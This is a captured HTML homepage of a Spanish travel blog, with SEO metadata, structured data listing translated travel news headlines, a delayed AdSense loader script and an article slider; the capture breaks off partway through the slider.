

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porahinoes.es/opiniones-sobre-aparthotel-bahia-pinosol-en-javea-h53129p1.htm/
body_size: 15781
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/porahinoes-es.png"/>
	<link rel="apple-touch-icon" href="/images/porahinoes-es.png"/>


    <!-- Title y Description -->

    <title>Viajes y turismo</title>

    <meta name="description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://porahinoes.es/opiniones-sobre-aparthotel-bahia-pinosol-en-javea-h53129p1.htm/">

    
    
    <link rel="next" href="https://porahinoes.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Viajes y turismo">

    <meta property="og:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta property="og:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Viajes y turismo">

    <meta property="og:url" content="https://porahinoes.es/">

    <meta property="og:site_name" content="porahinoes.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Viajes y turismo">

    <meta name="twitter:description" content="Blog sobre viajes y turismo, nacional e internacional, caro y barato">

    <meta name="twitter:image" content="https://porahinoes.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Viajes y turismo">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="porahinoes.es">

	<meta name="mobile-web-app-title" content="porahinoes.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://porahinoes.es/#website", 
"url": "https://porahinoes.es", 
"name": "porahinoes.es", 
"description": "porahinoes.es", 
"publisher": { "@id": "https://porahinoes.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://porahinoes.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "porahinoes.es",

      "description": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://porahinoes.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "porahinoes.es",

      "url": "https:\/\/porahinoes.es",

      "logo": "https:\/\/porahinoes.es\/assets\/logo.png",

      "description": "porahinoes.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "porahinoes.es",

      "description": "Blog sobre viajes y turismo, nacional e internacional, caro y barato",

      "url": "https:\/\/porahinoes.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "porahinoes.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/porahinoes.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","description":"Puedes llegar a la ciudad m\u00e1s calurosa del mundo, donde los peces hierven en el mar, por 78 libras este mes","image":"https:\/\/i2-prod.mirror.co.uk\/article32416988.ece\/ALTERNATES\/s1200f\/0_d4a275d3-1865-4553-8453-a5dca95578a8.jpg","datePublished":"2026-01-03T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/puedes-llegar-a-la-ciudad-m-s-calurosa-del-mundo-donde-los-peces-hierven-en-el-mar-por-78-libras-este-mes-"},{"@type":"NewsArticle","headline":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","description":"La primera excursi\u00f3n organizada del mundo fue un viaje sin alcohol a un improbable pueblo del Reino Unido","image":"https:\/\/i2-prod.mirror.co.uk\/article36473438.ece\/ALTERNATES\/s1200f\/0_Pool-In-Marbella-1963.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/la-primera-excursi-n-organizada-del-mundo-fue-un-viaje-sin-alcohol-a-un-improbable-pueblo-del-reino-unido-"},{"@type":"NewsArticle","headline":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","description":"Los brit\u00e1nicos pueden obtener hasta 500 libras de descuento en vacaciones todo incluido a las Islas Canarias","image":"https:\/\/i2-prod.mirror.co.uk\/article36441798.ece\/ALTERNATES\/s1200f\/0_GettyImages-2161953980.jpg","datePublished":"2025-12-23T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/los-brit-nicos-pueden-obtener-hasta-500-libras-de-descuento-en-vacaciones-todo-incluido-a-las-islas-canarias-"},{"@type":"NewsArticle","headline":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","description":"Pasajeros de cruceros advertidos sobre prohibiciones de art\u00edculos comunes para 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36404538.ece\/ALTERNATES\/s1200f\/0_High-angle-view-of-cruise-ships-docked-at-a-harbor-Nice-France.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/pasajeros-de-cruceros-advertidos-sobre-prohibiciones-de-art-culos-comunes-para-2026-"},{"@type":"NewsArticle","headline":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","description":"Campamento de lujo galardonado en el Reino Unido donde puedes dormir en una yurta y abrazar una vaca","image":"https:\/\/i2-prod.mirror.co.uk\/article36421690.ece\/ALTERNATES\/s1200f\/1_PXL_20251031_093859999MP2_.jpg","datePublished":"2025-12-22T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/campamento-de-lujo-galardonado-en-el-reino-unido-donde-puedes-dormir-en-una-yurta-y-abrazar-una-vaca-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","description":"EXCLUSIVA: ''Hicimos un intercambio de casas navide\u00f1o como en 'The Holiday' - fue m\u00e1s m\u00e1gico que la pel\u00edcula''","image":"https:\/\/i2-prod.mirror.co.uk\/article36424340.ece\/ALTERNATES\/s1200f\/1_JS391096302.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-hicimos-un-intercambio-de-casas-navide-o-como-en-the-holiday-fue-m-s-m-gico-que-la-pel-cula-"},{"@type":"NewsArticle","headline":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","description":"El edificio m\u00e1s antiguo de Inglaterra que sigue en pie es una visita obligada y no est\u00e1 en Londres","image":"https:\/\/i2-prod.mirror.co.uk\/article36423174.ece\/ALTERNATES\/s1200f\/0_JS391087393.jpg","datePublished":"2025-12-19T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-edificio-m-s-antiguo-de-inglaterra-que-sigue-en-pie-es-una-visita-obligada-y-no-est-en-londres-"},{"@type":"NewsArticle","headline":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","description":"LEGOLAND invita a los perros a conocer a Pap\u00e1 Noel mientras el parque tem\u00e1tico abre sus puertas a los canes","image":"https:\/\/i2-prod.mirror.co.uk\/article36414722.ece\/ALTERNATES\/s1200f\/1_legoland.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/legoland-invita-a-los-perros-a-conocer-a-pap-noel-mientras-el-parque-tem-tico-abre-sus-puertas-a-los-canes-"},{"@type":"NewsArticle","headline":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","description":"Pueblo ingl\u00e9s inmaculado con calles adoquinadas es como retroceder en el tiempo","image":"https:\/\/i2-prod.mirror.co.uk\/article36414575.ece\/ALTERNATES\/s1200f\/1_GettyImages-1978207821.jpg","datePublished":"2025-12-18T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/pueblo-ingl-s-inmaculado-con-calles-adoquinadas-es-como-retroceder-en-el-tiempo-"},{"@type":"NewsArticle","headline":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","description":"Lanza el vuelo de bajo coste m\u00e1s largo del mundo, pero se proh\u00edbe el alcohol en el viaje de 8 horas","image":"https:\/\/i2-prod.mirror.co.uk\/article36403233.ece\/ALTERNATES\/s1200f\/0_FMF_SDR_0805201TRAVEL132JPG.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/lanza-el-vuelo-de-bajo-coste-m-s-largo-del-mundo-pero-se-proh-be-el-alcohol-en-el-viaje-de-8-horas-"},{"@type":"NewsArticle","headline":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","description":"Mi hijo peque\u00f1o conoci\u00f3 a Pap\u00e1 Noel en la gruta m\u00e1s grande del Reino Unido y le encantaron 3 cosas inesperadas","image":"https:\/\/i2-prod.mirror.co.uk\/article36378503.ece\/ALTERNATES\/s1200f\/2_LR27112025_MK_Grotto_05.jpg","datePublished":"2025-12-15T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/mi-hijo-peque-o-conoci-a-pap-noel-en-la-gruta-m-s-grande-del-reino-unido-y-le-encantaron-3-cosas-inesperadas-"},{"@type":"NewsArticle","headline":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","description":"El martes ya no es el mejor d\u00eda para reservar vuelos baratos seg\u00fan expertos en viajes","image":"https:\/\/i2-prod.mirror.co.uk\/article36375318.ece\/ALTERNATES\/s1200f\/0_A-young-female-traveler-is-happy-with-the-good-price-of-her-booked-flight-ticket.jpg","datePublished":"2025-12-13T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/el-martes-ya-no-es-el-mejor-d-a-para-reservar-vuelos-baratos-seg-n-expertos-en-viajes-"},{"@type":"NewsArticle","headline":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","description":"Soy escritor de viajes: formas f\u00e1ciles de evitar las tarifas de dejada en el aeropuerto","image":"https:\/\/i2-prod.mirror.co.uk\/article36350443.ece\/ALTERNATES\/s1200e\/1_Fire-At-Electricity-Substation-Grounds-Flights-To-And-From-Heathrow-For-The-Day.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-escritor-de-viajes-formas-f-ciles-de-evitar-las-tarifas-de-dejada-en-el-aeropuerto-"},{"@type":"NewsArticle","headline":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","description":"Turistas critican mercado navide\u00f1o del Reino Unido por \"no tener ambiente\" y multitudes \"apretadas como sardinas\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36349596.ece\/ALTERNATES\/s1200e\/0_Bath-Christmas-Market.jpg","datePublished":"2025-12-05T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/turistas-critican-mercado-navide-o-del-reino-unido-por-no-tener-ambiente-y-multitudes-apretadas-como-sardinas-"},{"@type":"NewsArticle","headline":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","description":"\"Reserv\u00e9 unas vacaciones en el para\u00edso pero result\u00f3 ser un infierno lleno de basura\"","image":"https:\/\/i2-prod.mirror.co.uk\/article36344492.ece\/ALTERNATES\/s1200e\/0_Young-travelers-in-Bocas-del-Toro-Panama.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/reserv-unas-vacaciones-en-el-para-so-pero-result-ser-un-infierno-lleno-de-basura-"},{"@type":"NewsArticle","headline":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","description":"Las familias enfrentar\u00e1n una tarifa de \u00a330 por volar a Espa\u00f1a, Grecia y Portugal el pr\u00f3ximo a\u00f1o","image":"https:\/\/i2-prod.mirror.co.uk\/article36318736.ece\/ALTERNATES\/s1200e\/1_GettyImages-1371070653.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/las-familias-enfrentar-n-una-tarifa-de-30-por-volar-a-espa-a-grecia-y-portugal-el-pr-ximo-a-o-"},{"@type":"NewsArticle","headline":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","description":"EXCLUSIVA: ''Ahorr\u00e9 500 libras en las vacaciones familiares en Laponia con un simple truco''","image":"https:\/\/i2-prod.mirror.co.uk\/article36323211.ece\/ALTERNATES\/s1200e\/0_7b552cfb-bd0e-4eed-931a-6852d0d2e18c.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusiva-ahorr-500-libras-en-las-vacaciones-familiares-en-laponia-con-un-simple-truco-"},{"@type":"NewsArticle","headline":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","description":"7 comprobaciones esenciales del pasaporte que debes realizar antes de empezar a reservar vacaciones en 2026","image":"https:\/\/i2-prod.mirror.co.uk\/article36333144.ece\/ALTERNATES\/s1200e\/0_Hand-holding-US-passport.jpg","datePublished":"2025-12-01T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/7-comprobaciones-esenciales-del-pasaporte-que-debes-realizar-antes-de-empezar-a-reservar-vacaciones-en-2026-"},{"@type":"NewsArticle","headline":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","description":"EXCLUSIVO: Viaj\u00e9 por el pueblo m\u00e1s largo del Reino Unido y me qued\u00e9 con una pregunta candente","image":"https:\/\/i2-prod.mirror.co.uk\/article36318421.ece\/ALTERNATES\/s1200e\/0_Milo-in-Meopham.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/exclusivo-viaj-por-el-pueblo-m-s-largo-del-reino-unido-y-me-qued-con-una-pregunta-candente-"},{"@type":"NewsArticle","headline":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","description":"Fui a Walt Disney World por primera vez y no fue para nada lo que esperaba","image":"https:\/\/i2-prod.mirror.co.uk\/article36324584.ece\/ALTERNATES\/s1200e\/0_LR28112025_WDW_LR_PRESS_TRIP_04JPEG.jpg","datePublished":"2025-11-30T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/fui-a-walt-disney-world-por-primera-vez-y-no-fue-para-nada-lo-que-esperaba-"},{"@type":"NewsArticle","headline":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","description":"Soy una experta en viajes: siempre llevo un art\u00edculo de 30 peniques que me ayuda a evitar el mareo","image":"https:\/\/i2-prod.mirror.co.uk\/article36317325.ece\/ALTERNATES\/s1200e\/0_GettyImages-1885589893.jpg","datePublished":"2025-11-28T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-una-experta-en-viajes-siempre-llevo-un-art-culo-de-30-peniques-que-me-ayuda-a-evitar-el-mareo-"},{"@type":"NewsArticle","headline":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","description":"Atracciones del Reino Unido que fueron abandonadas: desde la \"respuesta brit\u00e1nica a Disneylandia\" hasta una enorme pir\u00e1mide","image":"https:\/\/i2-prod.mirror.co.uk\/article36280419.ece\/ALTERNATES\/s1200e\/0_Paramount-takes-company-behind-Dartford-Disneyland-to-court-over-breaches.jpg","datePublished":"2025-11-26T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/atracciones-del-reino-unido-que-fueron-abandonadas-desde-la-respuesta-brit-nica-a-disneylandia-hasta-una-enorme-pir-mide-"},{"@type":"NewsArticle","headline":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","description":"Soy terapeuta de trauma: env\u00edo a mis pacientes a esta tranquila ciudad del Reino Unido para que se relajen","image":"https:\/\/i2-prod.mirror.co.uk\/article36267655.ece\/ALTERNATES\/s1200e\/0_statue-of-Prince-Bladud-and-one-of-his-pigs-in-the-Parade-Gardens-in-Bath-England.jpg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/soy-terapeuta-de-trauma-env-o-a-mis-pacientes-a-esta-tranquila-ciudad-del-reino-unido-para-que-se-relajen-"},{"@type":"NewsArticle","headline":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","description":"C\u00f3mo evitar llevar chinches a casa despu\u00e9s de dormir en un hotel, casa rural o apartamento tur\u00edstico","image":"https:\/\/images.pexels.com\/photos\/27016991\/pexels-photo-27016991\/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg","datePublished":"2025-11-24T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/porahinoes.es\/c-mo-evitar-llevar-chinches-a-casa-despu-s-de-dormir-en-un-hotel-casa-rural-o-apartamento-tur-stico-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=9286" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">porahinoes.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Viajes y turismo</h1>

    <p>Blog sobre viajes y turismo, nacional e internacional, caro y barato</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 235 artículos

    </small>

    
</div>

<aside>

	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="2" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pueblos-de-navarra-alfabeticamente/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.spanish-fiestas.com/wp-content/uploads/2012/02/map-navarra.jpg" alt="Pueblos de Navarra Alfabeticamente" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pueblos de Navarra Alfabeticamente</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-rincon-de-la-victoria-playa/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/yF4X33XvKBc/0.jpg" alt="Webcam rincón de la victoria playa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam rincón de la victoria playa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/de-compras-por-saigon-ciudad-de-ho-chi-minh/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">De compras por Saigon - Ciudad de Ho Chi Minh</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/webcam-directo-playa-zarautz/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesxivareses/playa-de-zarautz-webcam-en-directo-actualizado-septiembre-2023-1.jpg" alt="Playa de Zarautz Webcam - En directo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Playa de Zarautz Webcam - En directo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/7-maravillas-del-mundo/las-piramides-egipto-10-datos-curiosos/" target="_blank">
			  					<div class="image-container">
					  <img src="/imagesturismo/las-piramides-de-egipto-10-datos-curiosos-1.jpg" alt="Las pirámides de Egipto: 10 datos curiosos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Las pirámides de Egipto: 10 datos curiosos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-de-las-vistas-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/wDZeU2prnY8/0.jpg" alt="Webcam playa de las vistas tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa de las vistas tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/naturaleza/parque-nacional-serengeti/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Parque Nacional Serengeti: llanuras que acogen a millones de animales</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-evitar-llevar-chinches-a-casa-despues-de-dormir-en-un-hotel-casa-rural-o-apartamento-turistico/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.pexels.com/photos/27016991/pexels-photo-27016991/free-photo-of-close-up-of-a-brown-stink-bug-on-a-leaf.jpeg" alt="Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cómo evitar llevar chinches a casa después de dormir en un hotel, casa rural o apartamento turístico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="8" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/tenerife/webcam-playa-del-camison-tenerife/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/xDNTIj8FysE/0.jpg" alt="Webcam playa del camison tenerife" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Webcam playa del camison tenerife</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/mercadillos-y-ferias-de-brocante-en-francia/" target="_blank">
			  					<div class="image-container">
